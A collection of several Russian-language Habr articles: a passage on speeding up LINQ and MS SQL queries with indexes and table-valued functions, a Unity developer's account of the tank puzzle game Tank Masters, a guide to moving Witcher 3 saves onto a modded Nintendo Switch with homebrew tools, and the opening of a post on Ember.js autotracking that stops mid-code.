4. глубокая вложенность подзапросов делает очень проблематичным разбор **SQL-инструкций** и разбор плана запросов со стороны разработчиков и **DBA**
Методы оптимизации
------------------
Теперь перейдем непосредственно к методам оптимизации.
### 1) Дополнительное индексирование
Лучше всего рассматривать фильтры на основных таблицах выборки, поскольку очень часто весь запрос строится вокруг одной-двух основных таблиц (заявки-люди-операции) и со стандартным набором условий (IsClosed, Canceled, Enabled, Status). Важно для выявленных выборок создать соответствующие индексы.
Данное решение имеет смысл, когда выбор по этим полям существенно ограничивает возвращаемое множество запросом.
Например, у нас есть 500000 заявок. Однако, активных заявок всего 2000 записей. Тогда правильно подобранный индекс избавит нас от **INDEX SCAN** по большой таблице и позволит быстро выбрать данные через некластеризованный индекс.
Также нехватку индексов можно выявить через подсказки разбора планов запросов или сбора статиcтик системных представлений **MS SQL Server**:
1. [sys.dm\_db\_missing\_index\_groups](https://docs.microsoft.com/ru-ru/sql/relational-databases/system-dynamic-management-views/sys-dm-db-missing-index-groups-transact-sql?view=sql-server-ver15)
2. [sys.dm\_db\_missing\_index\_group\_stats](https://docs.microsoft.com/ru-ru/sql/relational-databases/system-dynamic-management-views/sys-dm-db-missing-index-group-stats-transact-sql?view=sql-server-ver15)
3. [sys.dm\_db\_missing\_index\_details](https://docs.microsoft.com/ru-ru/sql/relational-databases/system-dynamic-management-views/sys-dm-db-missing-index-details-transact-sql?view=sql-server-ver15)
Все данные представления содержат сведения об отсутствующих индексах, за исключением пространственных индексов.
Однако, индексы и кэширование часто являются методами борьбы последствий плохо написанных **LINQ-запросов** и **SQL-запросов**.
Как показывает суровая практика жизни для бизнеса часто важна реализация бизнес-фичей к определенным срокам. И потому часто тяжелые запросы переводят в фоновый режим с кэшированием.
Отчасти это оправдано, так как пользователю не всегда нужны самые свежие данные и происходит приемлемый уровень отклика пользовательского интерфейса.
Данный подход позволяет решать запросы бизнеса, но понижает в итоге работоспособность информационной системы, просто отсрочивая решения проблем.
Также стоит помнить о том, что в процессе поиска необходимых для добавления новых индексов, предложения **MS SQL** по оптимизации могут быть некорректными в том числе при следующих условиях:
1. если уже существуют индексы с подобным набором полей
2. если поля в таблице не могут быть проиндексированы по причине ограничений индексирования (более детально об этом описано [здесь](https://docs.microsoft.com/ru-ru/sql/t-sql/statements/create-index-transact-sql?view=sql-server-ver15)).
### 2) Объединение атрибутов в один новый атрибут
Иногда некоторые поля из одной таблицы, по которым происходит группа условий, можно заменить введением одного нового поля.
Особенно это актуально для полей-состояний, которые по типу обычно являются либо битовыми, либо целочисленными.
Пример:
**IsClosed = 0 AND Canceled = 0 AND Enabled = 0** заменяется на **Status = 1**.
Здесь вводится целочисленный атрибут Status, обеспечиваемый заполнением этих статусов в таблице. Далее проводится индексирование этого нового атрибута.
Это фундаментальное решение проблемы производительности, ведь Мы обращаемся за данными без лишних вычислений.
### 3) Материализация представления
К сожалению, в **LINQ-запросах** нельзя напрямую использовать временные таблицы, CTE и табличные переменные.
Однако, есть еще один способ оптимизации на этот случай — это индексируемые представления.
Группа условий (из примера выше) **IsClosed = 0 AND Canceled = 0 AND Enabled = 0** (или набор других схожих условий) становится хорошим вариантом для использования их в индексируемом представлении, кэшируя небольшой срез данных от большого множества.
Но есть ряд ограничений при материализации представления:
1. использование подзапросов, предложений **EXISTS** должны заменяться использованием **JOIN**
2. нельзя использовать предложения **UNION**, **UNION ALL**, **EXCEPTION**, **INTERSECT**
3. нельзя использовать табличные хинты и предложения **OPTION**
4. нет возможности работы с циклами
5. невозможно выводить данные в одном представлении из разных таблиц
Важно помнить, что реальная польза от использования индексируемого представления может быть получена фактически только при его индексировании.
Но при вызове представления эти индексы могут не использоваться, а для явного их использования необходимо указывать **WITH (NOEXPAND)**.
Поскольку в **LINQ-запросах** нельзя определять табличные хинты, так что приходится делать еще одно представление — «обертку» следующего вида:
```
CREATE VIEW ИМЯ_представления AS SELECT * FROM MAT_VIEW WITH (NOEXPAND);
```
### 4) Использование табличных функций
Часто в **LINQ-запросах** большие блоки подзапросов или блоки, использующие представления со сложной структурой, образуют конечный запрос с очень сложной и не оптимальной структурой выполнения.
Основные преимущества использования табличных функций в **LINQ-запросах**:
1. Возможность, как и в случае с представлениями, использовать и указывать как объект, но можно передать набор входных параметров:
**FROM FUNCTION(@param1, @param2 ...)**
в итоге можно добиться гибкой выборки данных
2. В случае использования табличной функции нет таких сильных ограничений, как в случае с индексируемыми представлениями, описанных выше:
1. Табличные хинты:
через **LINQ** нельзя указывать какие индексы необходимо использовать и определять уровень изоляции данных при запросе.
Но в функции эти возможности есть.
С функцией можно добиться достаточно постоянного плана запроса выполнения, где определенны правила работы с индексами и уровни изоляции данных
2. Использование функции позволяет, по сравнению с индексируемыми представлениями, получить:
* сложную логику выборки данных (вплоть до использования циклов)
* выборки данных из множества разных таблиц
* использование **UNION** и **EXISTS**
3. Предложение **OPTION** очень полезно, когда нам надо обеспечить управление параллелизмом **OPTION(MAXDOP N)**, порядком плана выполнения запроса. Например:
* можно указать принудительное пересоздание плана запроса **OPTION (RECOMPILE)**
* можно указать необходимость обеспечить принудительное использование планом запроса порядка соединения, указанного в запросе **OPTION (FORCE ORDER)**
Более детально про **OPTION** описано [здесь](https://docs.microsoft.com/ru-ru/sql/t-sql/queries/option-clause-transact-sql?view=sql-server-ver15).
4. Использование самого узкого и требуемого среза данных:
Нет необходимости держать большие наборы данных в кэшах (как в случае с индексируемыми представлениями), из которых еще необходимо по параметру до фильтровать данные.
Например, есть таблица, у которой для фильтра **WHERE** используются три поля **(a, b, c)**.
Условно для всех запросов есть постоянное условие **a = 0 and b = 0**.
Однако, запрос к полю **c** более вариативный.
Пусть условие **a = 0 and b = 0** нам действительно помогает ограничить требуемый получаемый набор до тысяч записей, но условие по **с** нам сужает выборку до сотни записей.
Здесь табличная функция может оказаться более выигрышным вариантом.
Также табличная функция более предсказуема и постоянна по времени выполнения.
Примеры
-------
Рассмотрим пример реализации на примере базы данных Questions.
Есть запрос **SELECT**, соединяющий в себе несколько таблиц и использующий одно представление (OperativeQuestions), в котором проверяется по email принадлежность (через **EXISTS**) к «Активным запросам»([OperativeQuestions]):
**Запрос № 1**
```
(@p__linq__0 nvarchar(4000))SELECT
1 AS [C1],
[Extent1].[Id] AS [Id],
[Join2].[Object_Id] AS [Object_Id],
[Join2].[ObjectType_Id] AS [ObjectType_Id],
[Join2].[Name] AS [Name],
[Join2].[ExternalId] AS [ExternalId]
FROM [dbo].[Questions] AS [Extent1]
INNER JOIN (SELECT [Extent2].[Object_Id] AS [Object_Id],
[Extent2].[Question_Id] AS [Question_Id], [Extent3].[ExternalId] AS [ExternalId],
[Extent3].[ObjectType_Id] AS [ObjectType_Id], [Extent4].[Name] AS [Name]
FROM [dbo].[ObjectQuestions] AS [Extent2]
INNER JOIN [dbo].[Objects] AS [Extent3] ON [Extent2].[Object_Id] = [Extent3].[Id]
LEFT OUTER JOIN [dbo].[ObjectTypes] AS [Extent4]
ON [Extent3].[ObjectType_Id] = [Extent4].[Id] ) AS [Join2]
ON [Extent1].[Id] = [Join2].[Question_Id]
WHERE ([Extent1].[AnswerId] IS NULL) AND (0 = [Extent1].[Exp]) AND ( EXISTS (SELECT
1 AS [C1]
FROM [dbo].[OperativeQuestions] AS [Extent5]
WHERE (([Extent5].[Email] = @p__linq__0) OR (([Extent5].[Email] IS NULL)
AND (@p__linq__0 IS NULL))) AND ([Extent5].[Id] = [Extent1].[Id])
));
```
Представление имеет довольно сложное строение: в нем есть соединения подзапросов и использование сортировка **DISTINCT**, которая в общем случае является достаточно ресурсоемкой операцией.
Выборка из OperativeQuestions порядка десяти тысяч записей.
Основная проблема этого запроса в том, что для записей из внешнего запроса выполняется внутренний подзапрос на представлении [OperativeQuestions], который должен для [Email] = @p\_\_linq\_\_0 нам ограничить выводимую выборку (через **EXISTS**) до сотен записей.
И может показаться, что подзапрос должен один раз рассчитать записи по [Email] = @p\_\_linq\_\_0, а потом эти пару сотен записей должны соединяться по Id c Questions, и запрос будет быстрым.
На самом же деле происходит последовательное соединение всех таблиц: и проверка соответствия Id Questions с Id из OperativeQuestions, и фильтрование по Email.
По сути запрос работает со всеми десятками тысяч записей OperativeQuestions, а ведь нужны только интересующие данные по Email.
Текст представления OperativeQuestions:
**Запрос № 2**
```
CREATE VIEW [dbo].[OperativeQuestions]
AS
SELECT DISTINCT Q.Id, USR.email AS Email
FROM [dbo].Questions AS Q INNER JOIN
[dbo].ProcessUserAccesses AS BPU ON BPU.ProcessId = CQ.Process_Id
OUTER APPLY
(SELECT 1 AS HasNoObjects
WHERE NOT EXISTS
(SELECT 1
FROM [dbo].ObjectUserAccesses AS BOU
WHERE BOU.ProcessUserAccessId = BPU.[Id] AND BOU.[To] IS NULL)
) AS BO INNER JOIN
[dbo].Users AS USR ON USR.Id = BPU.UserId
WHERE CQ.[Exp] = 0 AND CQ.AnswerId IS NULL AND BPU.[To] IS NULL
AND (BO.HasNoObjects = 1 OR
EXISTS (SELECT 1
FROM [dbo].ObjectUserAccesses AS BOU INNER JOIN
[dbo].ObjectQuestions AS QBO
ON QBO.[Object_Id] =BOU.ObjectId
WHERE BOU.ProcessUserAccessId = BPU.Id
AND BOU.[To] IS NULL AND QBO.Question_Id = CQ.Id));
```
**Исходный маппинг представления в DbContext (EF Core 2)**
```
public class QuestionsDbContext : DbContext
{
//...
public DbQuery OperativeQuestions { get; set; }
//...
protected override void OnModelCreating(ModelBuilder modelBuilder)
{
modelBuilder.Query().ToView("OperativeQuestions");
}
}
```
**Исходный LINQ-запрос**
```
var businessObjectsData = await context
.OperativeQuestions
.Where(x => x.Email == Email)
.Include(x => x.Question)
.Select(x => x.Question)
.SelectMany(x => x.ObjectQuestions,
(x, bo) => new
{
Id = x.Id,
ObjectId = bo.Object.Id,
ObjectTypeId = bo.Object.ObjectType.Id,
ObjectTypeName = bo.Object.ObjectType.Name,
ObjectExternalId = bo.Object.ExternalId
})
.ToListAsync();
```
В данном конкретном случае рассматривается решение данной проблемы без инфраструктурных изменений, без введения отдельной таблицы с готовыми результатами («Активные запросы»), под которую необходим был бы механизм наполнения ее данными и поддержания ее в актуальном состоянии.
Хотя это и хорошее решение, есть и другой вариант оптимизации данной задачи.
Основная цель — закэшировать записи по [Email] = @p\_\_linq\_\_0 из представления OperativeQuestions.
Вводим табличную функцию [dbo].[OperativeQuestionsUserMail] в базу данных.
Отправляя как входной параметр Email, получаем обратно таблицу значений:
**Запрос № 3**
```
CREATE FUNCTION [dbo].[OperativeQuestionsUserMail]
(
@Email nvarchar(4000)
)
RETURNS
@tbl TABLE
(
[Id] uniqueidentifier,
[Email] nvarchar(4000)
)
AS
BEGIN
INSERT INTO @tbl ([Id], [Email])
SELECT Id, @Email
FROM [OperativeQuestions] AS [x] WHERE [x].[Email] = @Email;
RETURN;
END
```
Здесь возвращается таблица значений с заранее определенной структурой данных.
Чтобы запросы к OperativeQuestionsUserMail были оптимальны, имели оптимальные планы запросов, необходима строгая структура, а не **RETURNS TABLE AS RETURN**…
В данном случае искомый Запрос 1 преобразуется в Запрос 4:
**Запрос № 4**
```
(@p__linq__0 nvarchar(4000))SELECT
1 AS [C1],
[Extent1].[Id] AS [Id],
[Join2].[Object_Id] AS [Object_Id],
[Join2].[ObjectType_Id] AS [ObjectType_Id],
[Join2].[Name] AS [Name],
[Join2].[ExternalId] AS [ExternalId]
FROM (
SELECT Id, Email FROM [dbo].[OperativeQuestionsUserMail] (@p__linq__0)
) AS [Extent0]
INNER JOIN [dbo].[Questions] AS [Extent1] ON([Extent0].Id=[Extent1].Id)
INNER JOIN (SELECT [Extent2].[Object_Id] AS [Object_Id], [Extent2].[Question_Id] AS [Question_Id], [Extent3].[ExternalId] AS [ExternalId], [Extent3].[ObjectType_Id] AS [ObjectType_Id], [Extent4].[Name] AS [Name]
FROM [dbo].[ObjectQuestions] AS [Extent2]
INNER JOIN [dbo].[Objects] AS [Extent3] ON [Extent2].[Object_Id] = [Extent3].[Id]
LEFT OUTER JOIN [dbo].[ObjectTypes] AS [Extent4]
ON [Extent3].[ObjectType_Id] = [Extent4].[Id] ) AS [Join2]
ON [Extent1].[Id] = [Join2].[Question_Id]
WHERE ([Extent1].[AnswerId] IS NULL) AND (0 = [Extent1].[Exp]);
```
**Маппинг представления и функции в DbContext (EF Core 2)**
```
public class QuestionsDbContext : DbContext
{
//...
public DbQuery OperativeQuestions { get; set; }
//...
protected override void OnModelCreating(ModelBuilder modelBuilder)
{
modelBuilder.Query().ToView("OperativeQuestions");
}
}
public static class FromSqlQueries
{
public static IQueryable GetByUserEmail(this DbQuery source, string Email)
=> source.FromSql($"SELECT Id, Email FROM [dbo].[OperativeQuestionsUserMail] ({Email})");
}
```
**Итоговый LINQ-запрос**
```
var businessObjectsData = await context
.OperativeQuestions
.GetByUserEmail(Email)
.Include(x => x.Question)
.Select(x => x.Question)
.SelectMany(x => x.ObjectQuestions,
(x, bo) => new
{
Id = x.Id,
ObjectId = bo.Object.Id,
ObjectTypeId = bo.Object.ObjectType.Id,
ObjectTypeName = bo.Object.ObjectType.Name,
ObjectExternalId = bo.Object.ExternalId
})
.ToListAsync();
```
Порядок времени выполнения понизился с 200-800 мс, до 2-20 мс., и т. д., т е в десятки раз быстрее.
Если более усреднено брать, то вместо 350 мс получили 8 мс.
Из очевидных плюсов также получаем:
1. общее снижение нагрузки по чтением,
2. значительное уменьшение вероятности блокировок
3. уменьшение среднего времени блокировки до приемлемых значений
Вывод
-----
Оптимизация и тонкая настройка обращений к БД **MS SQL** через **LINQ** является задачей, которую можно решить.
В данной работе очень важны внимательность и последовательность.
В начале процесса:
1. необходимо проверить данные, с которыми работает запрос (значения, выбранные типы данных)
2. провести правильное индексирование этих данных
3. проверить корректность соединительных условий между таблицами
На следующей итерации оптимизации выявляются:
1. основа запроса и определяется основной фильтр запроса
2. повторяющиеся схожие блоки запроса и анализируется пересечение условий
3. в SSMS или другом GUI для **SQL Server** оптимизируется сам **SQL-запрос** (выделение промежуточного хранилища данных, построение результирующего запроса с использованием этого хранилища (может быть несколько))
4. на последнем этапе, беря за основу результирующий **SQL-запрос**, перестраивается структура **LINQ-запроса**
В итоге получившийся **LINQ-запрос** должен стать по структуре идентичным выявленному оптимальному **SQL-запросу** из пункта 3.
Благодарности
-------------
Огромное спасибо коллегам [jobgemws](https://habr.com/ru/users/jobgemws/) и [alex\_ozr](https://habr.com/ru/users/alex_ozr/) из компании **Fortis** за помощь в подготовке данного материала.
|
https://habr.com/ru/post/489226/
| null |
ru
| null |
# Tank Masters — мобильная головоломка о танках

История о том, как создатели «Берсерк Онлайн» решили пересесть на танки и что из этого получилось.
Как известно, любая уважающая себя игровая компания должна сделать игру про танки. Не стали исключением и мы — «Байтэкс».
Игра Tank Masters представляет собой вариацию на тему старенькой классической игры для DOS «Алхимия», но использует сеттинг истории развития танкостроения. Игра очень простая, правила элементарные, поэтому основное значение в игре имеют список элементов и «рецептов», продуманный геймплей, а также графика и звук.
#### Задумка
Общая идея сформировалась очень быстро, но детали неоднократно изменялись на этапе пре-продакшена. Изначально планировалась одна большая ветка, в которой смешаны все большие танковые нации. От этой идеи быстро отказались, осознав необходимость отображать в интерфейсе огромное число элементов, и остановились на другом варианте: одна нация = одна кампания в игре. В итоге, «перелопатив» множество скетчей интерфейса, мы получили оценку с точки зрения удобства интерфейса — максимум 12 групп по 10 элементов.
Варианты главного игрового экрана:

Затем последовал подбор элементов, которым суждено было войти в игру.
Поскольку «Байтэкс» — российская игровая компания, было решено начать со школы танкостроения СССР как наиболее близкой и знакомой. Подбор основных групп, включающих танки, не составил труда. Сюда сразу вошли машины, знакомые многим по онлайн игре World of Tanks. Начиная с легендарных «тридцатьчетверок» и ИСов и заканчивая не пошедшими в серию прототипами А-20, А-44 и КВ-13. Далее были добавлены не менее очевидные «запчасти» для танков: разнообразные элементы ходовой, моторно-трансмиссионного отделения, орудия и т.д.


Для увеличения исторического разнообразия были добавлены именитые конструкторы и известные события, так или иначе связанные с танкостроением:


#### Начало
Самым сложным и интересным, конечно же, оказался процесс составления реакций. Некоторые из уже запланированных элементов приходилось убирать, заменяя другими для построения более логичных связей. Не обошлось и без, казалось бы, странных, но вполне логических реакций.

При создании списка реакций также не забывали про аддиктивность геймплея, вовлечение игрока и мотивацию воспользоваться подсказками. Число доступных реакций в начале игры постоянно растет, поэтому игроку достаточно собрать первые 10-15 элементов, чтобы увлечься процессом. Так продолжается до создания первого танка, которым, по канонам World of Tanks, является МС-1. Затем число возможных реакций постепенно уменьшается, чтобы после открытия нового ключевого элемента снова возрасти и наградить игрока возможностью быстрого прогресса в игре за его старания. Когда же неизвестных элементов остается мало, найти допустимые сочетания становится очень сложно.
Список элементов первоначально был составлен на листочке в клеточку, что было весьма неудобным для изменения и проверки. Поэтому почти сразу было реализовано средство для визуального редактирования наборов и реакций.

Так как для простой задачи мы взяли такой большой комбайн, как Grails, нетрудно догадаться, что во многом использовались возможности фрэймворка. Для удобства гейм-дизайнера редактировать элементы можно с помощью AJAX:
Бороться с будущими ошибками мы начали еще в бэкенде при помощи механизмов валидации. Также, чтобы избежать проблем в будущем, были написаны фильтры, которые помогают найти возможные ошибки (битые картинки, забытые описания); или фильтр, который отображает элементы, не принадлежащие ни к каким группам.
Полезным оказалось написание скриптов для поиска элементов, которые, в принципе, невозможно получить. Наличие таких элементов — очень крупная ошибка. Начальные элементы (которые также невозможно получить из других) были отмечены флажком «basic».
#### Мобильное приложение
Приложение реализовано на C# с использованием Unity3D. Несмотря на наличие суффикса 3D, Unity вполне подходит и для разработки двухмерных игр. Самое главное: если какой-то функционал отсутствует в самом фреймворке Unity, можно найти плагин в Unity Asset Store. Многие из плагинов являются бесплатными.
Выбор архитектуры игры — одно из важнейших решений, которое принимается перед началом разработки. Мы изучили много схожих по тематике игр и решили, что вариант создания разных экранов в разных сценах нам не подходит. Это не позволило бы добиться необходимой плавности переключения между экранами и сильно усложнило бы добавление переходов при их изменении.
Мы реализовали нечто похожее на сцены, но своими средствами. У нас есть менеджер экранов, в котором есть свой конечный автомат (state machine), способный переключаться между экранами. Каждый экран реализует интерфейс с методами Hide, Show и имеет несколько событий типа: OnShow, OnHide. Это предоставило нам возможность использовать Mecanim для создания анимаций переходов между экранами и упростило работу с ними.
В начале разработки перед нами стоял сложный выбор: использовать известные библиотеки, упрощающие 2D-разработку (например, ngui), либо рискнуть и попробовать реализовать все средствами только появившейся системы Unity UI. Мы выбрали второе и почти не пожалели, хотя в конечном итоге в игре получилась смесь sprite (используется в самом игровом процессе) и canvas (используется в меню, шапке, всплывающих подсказках).
Приложение устроено предельно просто. Всего есть 7 игровых экранов, которым соответствуют 7 контроллеров — MonoBehaviour. Они, с одной стороны, подписываются на события от невидимых объектов, например, на события игрового магазина. С другой — при необходимости создают всплывающие окна и диалоги, управляют звуками и музыкой.
Немного об используемых библиотеках. Плагины мы выбирали по следующим характеристикам:
● плагин развивается, есть комьюнити — Unity не стоит на месте, не хочется столкнуться с проблемой несовместимости старой версии плагина с новой Unity и отсутствием желания разработчиков апгрейдить плагин;
● плагин бесплатный, либо есть «бесплатная» (условно-бесплатная) версия для тестирования — покупать плагин только для того, чтобы понять, что он не подходит, нас не устроило;
● открыт исходный код — не обязательное условие, но крайне желательное. Иногда нужно срочно поправить какой-то найденный баг, а тратить неделю на ожидание правок от разработчиков не всегда предоставляется возможность.
Для хранения данных используем JSON, который удобно просматривать глазами и легко экспортировать из редактора реакций. Для работы с JSON внутри Unity наш выбор пал на JSONObject – он обладает всем необходимым и имеет достаточно высокую скорость работы, список с историей реакций, состоящий из 2-3 тысяч элементов он автоматически обрабатывает меньше чем за одну секунду.
**Android Immersive Mode** — это очень маленький, но очень важный плагин, который увеличивает погружение игрока в игру; соответственно, увеличивается и проведенное в игре время. Это обязательный плагин для Android, поэтому пришлось немного покопаться в исходниках, добавить "#if UNITY\_ANDROID": без них плагин мешал собирать проект для iOS. Режим погружения — это режим, в котором ваша программа показывается пользователю на весь экран, при этом не видны никакие системные панели, в том числе, и панель навигации.
**Facebook** можно использовать в качестве универсального решения. Привязка игрока к аккаунту в Facebook позволяет публиковать достижения через Graph API. Кроме того, социальные сети можно использовать для связи с игроком. В случае, когда у игрока несколько устройств (например, ноутбук с Windows, планшет на Android и телефон с iOS), удобнее всего делать авторизацию через социальные сети. Команда FB сильно упростила жизнь разработчикам, выпустив плагин для Unity. Авторизация/шаринг — все работает из коробки.
**DOTween** – все анимации внутри приложения сделаны с использованием стандартных средств Unity, Mecanim и изредка legacy animations, но движение элементов по спирали при проведение реакций оказалось проще сделать сторонними плагинами, для этого перед началом движения создается несколько точек, по которым DOTween строит путь для движения объекта.
**Soomla** — «витрина», которая позволяет подключать программу сразу к нескольким «маркетам»: Google Play Market, iTunes App Store, Amazon Appstore, Windows Phone Store. На наш взгляд, это единственный плагин, совмещающий в себе поддержку такого количества магазинов, имеющий хорошее комьюнити, быстро развивающийся, да еще и бесплатный.
Для перевода приложения использовалась библиотека **SmartLocalization**. Есть исходники на гитхабе, много положительных отзывов в asset store. Есть экспорт/импорт в csv, работает практически без замечаний. Изначально перевод элементов выполнялся в редакторе элементов, но затем был на скорую руку написан экспорт в понятный для SmartLocaliztion XML.
```
response.addHeader("Content-Type", "text/xml; charset=utf-8")
def xml = new MarkupBuilder(response.writer)
xml.root() {
for (def o : objects) {
data(["name": o.key, "xml:space": "preserve"]) {
value(o.value)
}
}
}
response.writer.flush()
```
Далее переводы импортировали в среду Unity и редактировали их уже на месте. Благодаря этому можно было посмотреть, не выходит ли где-то переведенный текст за рамки, и как все будет выглядеть в итоге.
#### Художественный стиль
После того, как стал известен список игровых элементов, работу над графическим оформлением начали двое наших художников.
Первым делом было нарисовано несколько эскизов игровых окон, чтобы определиться с внешним видом игры. В итоге основными цветами в оформлении игры стали светло-серые тона и цвет хаки, чтобы мелкий текст легко читался, иллюстрации на светлом фоне были хорошо видны, а оттенки зеленого вызывали у игрока ассоциации с танковой тематикой.
Выбрав подходящий визуальный стиль, мы начали рисовать остальные окна интерфейса и параллельно работать над иллюстрациями объектов. Танки и другие объекты было решено изображать в стиле комиксов, чтобы соответствовать простой механике и общему настрою игры. Для тональных переходов были использованы штрихи вместо градиентов (этот прием мы позаимствовали из иллюстраций старой технической литературы). Чтобы мелкие детали танка были видны на экране телефона, на иллюстрациях мы их немного увеличивали, выбранный стиль этому не противоречил.




По мере готовности графический контент передавался программистам и чудесным образом появлялся в игре. День за днем количество элементов в игре росло. Впоследствии каждый танк обзавелся камуфляжем, что разнообразило игровую графику.
Вся анимация в игре сделана на Unity, что устроило как программистов, так и художников. Художникам понравилось удобство работы с окном таймлайна, похожим на окно Adobe AfterEffects или Photoshop CS6, программистам — отсутствие необходимости искать способы импорта анимации в Unity.
#### Озвучка
В начале разработки мы взяли озвучку и музыку из другого нашего проекта. Окончательный вариант мы заказали фрилансеру. Когда он предоставил первые варианты озвучки, оказалось, что звуки различаются между собой по длительности. А что хуже всего, их длительность отличалась от используемых нами звуков и, соответственно, не подходила анимации. На этом этапе мы выдали фрилансеру приложение с предоставленным набором звуков. Впоследствии все звуки были нормализованы по длительности и громкости, а также было предложено несколько новых идей по озвучке.
#### Готовность №1 и релиз
В итоге, соединив все эти части, мы и получили нашу игру. Далее собранное приложение отправилось на тестирование, чтобы пройти через огонь и воду. Тестирование проводилось на более чем 30 различных устройствах. В результате нам пришлось сжать некоторые картинки, так как разницу на глаз заметить все равно мог только художник — нам это сэкономило около 40Мб оперативной памяти. Затем мы объединили картинки элементов с sprite sheets, что позволило снизить количество вызовов draw call c ~430 до ~80. Добавили удаление объектов находящихся за пределами сцены, хоть их было и не видно, каждый из них добавлял дополнительные draw call. Сейчас игра чувствует себя хорошо на iPhone 4, и работает на Android с 512Мб ОЗУ.
Теперь, когда бдительные и дотошные тестировщики всем довольны, остается только залить приложение на различные торговые площадки и ждать волнительного момента запуска.
Попробуйте погрузиться в замечательную эпоху первой половины ХХ века, когда из огромных монстров танки превратились в настоящих героев войны: [tankmasters.ru/?utm\_source=w1](http://tankmasters.ru/?utm_source=w1)
А ваши вопросы, впечатления и комментарии, как обычно, принимаются ниже.
|
https://habr.com/ru/post/251993/
| null |
ru
| null |
# Как перенести сохранения «Witcher 3 Wild Hunt» с ПК на Nintendo Switch
### Введение
Всем привет! В этой статье хочу поделиться, как я переношу свои сохранения из игры "Witcher 3 Wild Hunt" со своего PC на консоль Nintendo Switch.
Заранее хочу отметить, что знаю про возможность сетевой синхронизации Steam-версии Ведьмака. Таких статей в Интернете очень много. Однако при ~~взломе~~ консоли Вы зачастую будете блокировать все Интернет-соединения – дабы не получить заветный **бан**. Не говоря уже о том, что люди ~~могут~~ использовать версию игры не из Steam. И, соответственно, метод с облачной синхронизацией мне не подходит.
#### Нам понадобится
* PC с установленной игрой (это может быть как Steam-версия, так и из ~~других источников~~)
* ~~Взломанная~~ консоль *Nintendo Switch*, с установленными *Homebrew* приложениеми – [**Checkpoint**](https://github.com/FlagBrew/Checkpoint/releases) и [**DBI**](https://github.com/rashevskyv/dbi/releases)
* Желательно USB *Type-C* кабель (думаю можно и без него – по воздуху, но я не проверял)
* Прямые руки
### Экспорт сохранений с PC
Локальные файлы сохранений на ОС Windows по-умолчанию находятся по-следующему пути:
`C:\Users\\Documents\The Witcher 3\gamesaves`
Файлы сохранений имеют следующий вид:
Файлы сохраненийСкопируйте все эти файлы себе в папку для дальнейшего импорта в консоль. В моем случае – я закинул файлы в папку "*from\_PC*".
### Импорт сохранений в Nintendo Switch
В качестве рабочей ОС я буду использовать *MacOS*. Действия для других ОС будут идентичными.
Заранее сделайте **бэкапы** ваших сейвов на консоли. Делается это так же в программе [**Checkpoint**](https://github.com/FlagBrew/Checkpoint/releases), как показано [тут](https://projectpokemon.org/home/tutorials/save-editing/managing-switch-saves/using-checkpoint-r67/).
#### Подключение Nintendo Switch
Подключение свитча к MacBook следует производить в заблокированном режиме. Когда свитч разблокирован – Мак почему-то начинает заряжаться от него и никакого обмена не произойдет. Чтобы этого избежать – подключайте свитч к Маку при заблокированном экране свитча.
На этом этапе нам понадобится *Homebrew* приложение – [**DBI**](https://github.com/rashevskyv/dbi/releases) на свитче и [**Android File Transfer**](https://www.android.com/filetransfer/) на Mac.
1. Подключаем заблокированный свитч к компу USB *Type-C* кабелем
2. Открываем программу *DBI* и выбираем "*Run MTP responder*"
Интерфейс DBI
3. Открываем программу *Android File Transfer*.
Далее необходимо найти папку с игрой в каталоге Checkpoint. По-умолчанию путь: `/switch/Checkpoint/saves/`. Не знаю почему, но у меня именно Ведьмак не отображался в явном виде, за исключением других игр. Возможно у Вас будет по-другому, но я нашел опытным путем.
Интерфейс Android File Transfer
4. Закинуть в папку из пункта выше – папку с Вашими сохранениями. В моем случае папка с сохранениями называется "*from\_PC*"
5. Можно отключать свитч от компьютера
#### Загрузка сохранений в игру
1. Открываем *Homebrew* приложение – *Checkpoint*
2. Переходим к нашей любимой игре и выбираем нашу папку с импортированными сейвами. В моем случае – это "from\_PC"
Импорт сохранений в Checkpoint
3. Нажимаем на свитче **правый стик (кнопка "R")** для импорта сейвов в игру и подтверждаем
4. Можно закрывать Homebrew и открывать игру
### Наслаждаемся
Как видно наши сохранения успешно импортировались в игру!
Импортированные сохраненияМожно использовать обратный алгоритм для экспорта сохранений со свитча и импорта их в ПК.
Надеюсь, что эта статья будет кому-нибудь полезна :)
|
https://habr.com/ru/post/599191/
| null |
ru
| null |
# Как работает Автотрекинг
Это пост - третий из серии постов об **автотрекинге** - новой системе реактивности Ember.js. В этой серии я также обсуждаю общие принципы реактивности и то, как они проявляются в мире Javascript.
1. [Что такое реактивность?](https://habr.com/ru/post/488530/)
2. [Что делает реактивную систему хорошей?](https://habr.com/ru/post/489530/)
3. Как работает автотрекинг ← Этот пост
4. Кейс для автотрекинга — TrackedMap
5. Кейс для автотрекинга — @localCopy
6. Кейс для автотрекинга — RemoteData
7. Кейс для автотрекинга — effect()
В прошлом посте мы обсудили несколько моделей реактивности вывели несколько принципов для дизайна хорошей реактивной системы.
1. Для данного состояния, независимо от того как вы в него пришли, вывод системы будет всегда одинаковый
2. Использование состояния внутри системы порождает реактивное производное состояние
3. Система минимизирует избыточную работу по-умолчанию
4. Система предотвращает потерю целостности состояния
Этот пост посвящен тому, как устроен автотрекинг, и как он удовлетворяет вышеуказанным принципам.
Запоминание
-----------
В прошлый раз мы закончили на обсуждении реактивной модели языка Elm и на том как (как я думал) он использует *запоминание (memoization)* в качестве метода минимизации избыточной работы. Запоминание - это техника, где вы кешируете предыдущие аргументы, с которыми была вызвана функция, а также полученные результаты. Затем, когда мы получает такие же аргументы, мы возвращаем предыдущий результат.
Оказалось, что я ошибался в том, что Elm использует этот механизм по умолчанию. Один из пользователей Elm к счастью показал мне, что Elm *не делает* запоминание по-умолчанию, но предоставляет простой способ добавить это поведение в те компоненты, которые разработчик захочет указать. Я же принял написанное в оригинальной статье об Elm без проверки, без достаточно глубокого изучения текущего состояния фреймворка.
Кое-что изменилось с 2012 годаТем не менее, запоминание - это лучший способ понять, что делает автотрекинг. И, как оказалось, причины, по которым Elm не использует запоминание по-умолчанию, связаны с тем сортом проблем, которые как раз решаются автотрекингам!
Проблема сводится к проблемы *равенства* в Javascript. Как вы знаете, объекты и массивы не равны один другому даже если содержат одинаковый набор значений.
```
let object1 = { foo: 'bar' };
let object2 = { foo: 'bar' };
object1 === object2; // false
```
Естественно, при запоминании это ставит перед нами дилемму. В случае, когда один из аргументов - объект, как вы поймете, что одно из его полей изменилось? Вспомним пример из предыдущего поста:
```
// Basic memoization in JS
let lastArgs;
let lastResult;
function memoizedRender(...args) {
if (deepEqual(lastArgs, args)) {
// Args
return lastResult;
}
lastResult = render(...args);
lastArgs = args;
return lastResult;
}
